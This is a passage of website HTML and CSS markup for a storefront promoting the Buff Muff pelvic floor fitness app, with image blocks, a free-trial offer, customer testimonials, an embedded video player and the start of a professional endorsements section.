      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_8_settings_width"
  id="block-1576658688203_8"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_8 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_8 .image {
    
  }
  #block-1576658688203_8 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_8 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_8 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_8 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_8 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_8 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/isrIp9DISemdPJiSDwvg_Layer_5black.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_8_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_9 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_9.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_9.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_9 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_9 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_9.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_9.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_9 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_9_settings_width"
  id="block-1576658688203_9"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_9 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_9 .image {
    
  }
  #block-1576658688203_9 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_9 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_9 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_9 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_9 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_9 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/0DgS8q9USPChgnf2DrW7_Layer_7black.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_9_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_10 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_10.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_10.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_10 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_10 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_10.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_10.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_10 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_10_settings_width"
  id="block-1576658688203_10"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_10 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_10 .image {
    
  }
  #block-1576658688203_10 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_10 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_10 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_10 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_10 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_10 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/lEl6OAxRnyRW0sbUkgxC_layer1black.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_10_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1576658688203_11 {
    margin-top: 0px;
    margin-right: 60px;
    margin-bottom: 0px;
    margin-left: 60px;
  }
  #block-1576658688203_11.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_11.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1576658688203_11 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1576658688203_11 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1576658688203_11.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_11.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1576658688203_11 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1576658688206_blocks_1576658688203_11_settings_width"
  id="block-1576658688203_11"
  class="
  block-type--image
  text-left
  col-1
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1576658688203_11 .block {
        display: flex;
        justify-content: center;
      }
  #block-1576658688203_11 .image {
    
  }
  #block-1576658688203_11 .image__image {
    
    border-radius: 4px;
  }
  #block-1576658688203_11 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1576658688203_11 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1576658688203_11 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1576658688203_11 .image__overlay {
      opacity: 0;
    }
    #block-1576658688203_11 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/UETsfjGSnipyGwnxpCCQ_the_vancourver_sunsblack.png" kjb-settings-id="sections_1576658688206_blocks_1576658688203_11_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1576117757915" data-section-id="1576117757915"></div><div id="section-1585029300468" data-section-id="1585029300468"><style>
  
  #section-1585029300468 .section {
    background-color: #ffffff;
  }
  #section-1585029300468 .sizer {
    padding-top: 40px;
    padding-bottom: 0px;
  }
  #section-1585029300468 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1585029300468 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1585029300468 .sizer {
      padding-top: 50px;
      padding-bottom: 0px;
    }
    #section-1585029300468 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1585029300468 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1585029300468_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1659917412051 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659917412051.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1659917412051.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1659917412051 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1659917412051 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659917412051.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
    #block-1659917412051.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
    #block-1659917412051 .block {
      
      
      
        padding-right: 70px;
      
      
      
        padding-left: 70px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1585029300468_blocks_1659917412051_settings_width"
  id="block-1659917412051"
  class="
  block-type--feature
  text-center
  col-9
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1659917412051 .feature__image {
    width: 580px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  <a href="https://app.buffmuff.com/join"  target="_blank" rel="noopener" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537865/settings_images/bf475f-60-a563-7e5d-cbe25e5ca82_1e2caaee-91b6-47ad-96bd-3bd125dfba0e.png" kjb-settings-id="sections_1585029300468_blocks_1659917412051_settings_image" alt="Placeholder Image" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1585029300468_blocks_1659917412051_settings_text">
    <h2><span style="color: #c85e7f;">Try The Buff Muff App Today</span></h2>
<p>Pelvic floor challenges like incontinence and prolapse are common and very treatable but so many women struggle with shame, uncertainty and a belief that the only option is surgery or kegels.  Learn the true reasons for your situation and how you can eliminate the bothersome symptoms and feel like yourself again.</p>
  </div>
  
    


<style>
  #block-1659917412051 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1659917412051 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn- background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_1585029300468_blocks_1659917412051_settings_btn_background_color">
  7-DAY FREE TRIAL
</a>

  
</div>

  </div>
</div>


        
          <style>
  
  #block-1659923563378 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659923563378.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1659923563378.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1659923563378 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1659923563378 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659923563378.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1659923563378.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1659923563378 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1585029300468_blocks_1659923563378_settings_width"
  id="block-1659923563378"
  class="
  block-type--code
  text-left
  col-6
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
#block-1659917412051{
position: relative;
}

#block-1659917412051 .block{
position: relative;
z-index: 10;
}

#block-1659917412051:before{

position: absolute;
content: '';
top: 0;
left: 0;
right: 0;
bottom: 0;
margin: auto;
width: 100%;
height: 100%;
background: URL(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/aGNfLhBjSgeqMj87lEb1_Kim_Vopni_2022_9_.png);
background-repeat: no-repeat;
background-position: center;
opacity: 0.5;
}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1662947505164" data-section-id="1662947505164"><style>
  
    #section-1662947505164 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/PsdKAUR3RtmAXipuIXLG_RhiyBwkDQNe507dCXvwn_Artboard_2.png);
      background-position: center;
      
    }
  
  #section-1662947505164 .section {
    background-color: #ffffff;
  }
  #section-1662947505164 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1662947505164 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1662947505164 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1662947505164 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1662947505164 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1662947505164 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1662947505164_settings_background_color"
  class="section
  
  
  background-light
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1662947544057 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662947544057.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947544057.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947544057 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1662947544057 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662947544057.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1662947544057.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1662947544057 .block {
      
      
      
      
      
    }
  }
</style>


<div kjb-settings-id="sections_1662947505164_blocks_1662947544057_settings_width"
  id="block-1662947544057"
  class="
  block-type--image
  text-center
  col-10
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662947544057 .block {
        display: flex;
        justify-content: center;
      }
  #block-1662947544057 .image {
    
      width: 600px;
    
  }
  #block-1662947544057 .image__image {
    
      width: 600px;
    
    border-radius: 4px;
  }
  #block-1662947544057 .image__overlay {
    
      opacity: 0;
    
    
      width: 600px;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1662947544057 .image__overlay-text > * {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1662947544057 .block {
        display: flex;
        justify-content: center;
    }
    #block-1662947544057 .image__overlay {
      opacity: 0;
    }
    #block-1662947544057 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
      <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/G2gGjSMMRgaay2blixdh_2nXqYuRKTCKmEzc2G4vj_Copy_of_Copy_of_Mock_up_31.png" kjb-settings-id="sections_1662947505164_blocks_1662947544057_settings_image" alt="Placeholder Image" />
      
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1662947617410 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662947617410.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947617410.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947617410 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1662947617410 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662947617410.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
    #block-1662947617410.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
    #block-1662947617410 .block {
      
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1662947505164_blocks_1662947617410_settings_width"
  id="block-1662947617410"
  class="
  block-type--feature
  text-center
  col-6
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662947617410 .feature__image {
    width: 200px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  <a href="" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/c7wfvxGSmaomO9xtRNHx_pr6XXsd0SEOVNfU30eAP_Layer_33.png" kjb-settings-id="sections_1662947505164_blocks_1662947617410_settings_image" alt="Buff Muff Method Testimonial" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1662947505164_blocks_1662947617410_settings_text">
    <p><em>"Kim is both professional and engaging and compels her audience with her vast knowledge and intelligent yet functional excercises. There is something for every woman here, whether young or old, a mother of many or a first time expecting mother.&nbsp;<span style="color: #69c9ca;"><strong>Do yourself a big favour and become empowered and enlightened with Kim!!</strong>"&nbsp;</span></em></p>
  </div>
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1662947687971 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662947687971.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947687971.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1662947687971 .block {
    border-radius: 4px;
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1662947687971 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662947687971.block-type--blog .block {
      padding: 0;
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
    #block-1662947687971.block-type--offer .block {
      padding: 0;
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
    #block-1662947687971 .block {
      
      
      
        padding-right: 60px;
      
      
      
        padding-left: 60px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1662947505164_blocks_1662947687971_settings_width"
  id="block-1662947687971"
  class="
  block-type--feature
  text-center
  col-6
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1662947687971 .feature__image {
    width: 200px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  <a href="" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411345/settings_images/T7hbvaQ8q22P70Xme7RQ_eNVC1XxmSeKji9M70I8h_Layer_34.png" kjb-settings-id="sections_1662947505164_blocks_1662947687971_settings_image" alt="Buff Muff Method Testimonial" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1662947505164_blocks_1662947687971_settings_text">
    <p><em>"It was desperation that led me to Kim.&nbsp;<strong><span style="color: #69c9ca;">To say she's changed my life is an understatement.</span>&nbsp;</strong>It wasn't long before I started feeling the difference. Now, I can't remember the last time I wore a pair of Depends and I no longer live in fear of accidents.&nbsp;<span style="color: #69c9ca;"><strong>I won't say that I finally feel like I did before I gave birth because thanks to Kim,&nbsp;<u>I feel better</u>.</strong>&nbsp;</span>"</em></p>
  </div>
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1746039694104 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1746039694104.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1746039694104.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1746039694104 .block {
    border-radius: 4px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1746039694104 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1746039694104.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1746039694104.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1746039694104 .block {
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1662947505164_blocks_1746039694104_settings_width"
  id="block-1746039694104"
  class="
  block-type--video
  text-left
  col-10
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    









<style>
  #block-1746039694104 .video {
    overflow: hidden;
    border-radius: 4px;
  }
</style>





<div class="video">
  
    
<script>
  window._wq = window._wq || [];
  _wq.push({"b5h6zhxaic": JSON.parse('{\"playerColor\":\"#f48fac\",\"stillUrl\":\"https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/1411345/settings_images/5f2b684-0381-aa6d-f4b5-384f7e255d4_Screenshot_2025-04-30_at_12.06.26_PM.png\",\"autoPlay\":false,\"controlsVisibleOnLoad\":false,\"playbar\":false,\"fullscreenButton\":false,\"playbackRateControl\":false,\"qualityControl\":false,\"settingsControl\":false,\"smallPlayButton\":true,\"volumeControl\":false,\"endVideoBehavior\":null,\"playButton\":true,\"resumable\":true}')});
</script>

<script charset="ISO-8859-1" src="//fast.wistia.com/assets/external/E-v1.js" async></script>


<div class="kjb-video-responsive">
  <div id="wistia_b5h6zhxaic"
    class="wistia_embed wistia_async_b5h6zhxaic "
    data-track-progress=""
    data-tracked-percent="">&nbsp;</div>
</div>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1702935898757" data-section-id="1702935898757"><style>
  
  #section-1702935898757 .section {
    background-color: #ffffff;
  }
  #section-1702935898757 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1702935898757 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1702935898757 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    #section-1702935898757 .sizer {
      padding-top: 20px;
      padding-bottom: 10px;
    }
    #section-1702935898757 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1702935898757 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1702935898757 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1702935898757_settings_background_color"
  class="section
  
  
  background-light
   reveal "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1702935898757_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1702935898757_3.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1702935898757_3.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1702935898757_3 .block {
    border-radius: 4px;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1702935898757_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1702935898757_3.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1702935898757_3.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1702935898757_3 .block {
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1702935898757_blocks_1702935898757_3_settings_width"
  id="block-1702935898757_3"
  class="
  block-type--text
  text-left
  col-12
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
</style>

<h2 style="text-align: center;"><span style="color: #c85e7f;">Recommended By Industry Professionals</span></h2>
<p style="text-align: center;">Non-paid endorsements: </p>

  </div>
</div>


        
          <style>
  
  #block-1702935898757_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1702935898757_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1702935898757_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1702935898757_1 .block {
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1702935898757_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1702935898757_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1702935898757_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1702935898757_1 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1702935898757_blocks_1702935898757_1_settings_width"
  id="block-1702935898757_1"
  class="
  block-type--feature
  text-left
  col-4
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1702935898757_1 .feature__image {
    width: 150px;
    border-radius: 150px;
  }
</style>

<div class="feature">
  <a href="" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/1411345/settings_images/24f87db-7b16-c608-8112-8f180c8f628_Jodie_Pulsifer.jpg" kjb-settings-id="sections_1702935898757_blocks_1702935898757_1_settings_image" alt="Pelvic Floor Physiotherapist Endorses Buff Muff Method" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1702935898757_blocks_1702935898757_1_settings_text">
    <p><span>Kim has put lot of energy and depth of knowledge into building this program to support people to access resources from the comfort and safety of their home." </span></p>
<h4><span>- Jodie Pulsifer, Pelvic Floor Physiotherapist</span></h4>
<p><span>www.fullcirclephysiotherapy.com/jodie-pulsifer </span></p>
  </div>
  
</div>

  </div>
</div>


        
          <style>
  
  #block-1702935898757_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1702935898757_2.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
